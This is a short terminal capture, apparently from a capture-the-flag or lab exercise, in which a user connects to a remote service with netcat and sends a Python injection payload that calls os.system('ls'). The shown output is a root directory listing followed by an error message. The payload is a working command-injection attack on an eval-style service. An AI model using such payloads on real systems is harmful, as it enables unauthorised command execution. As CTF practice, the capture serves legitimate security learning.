 ┌──(mrempy㉿)-[~]
└─$ nc 45.63.104.42 4553
__import__("os").system("ls")
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Errouuuu!!!!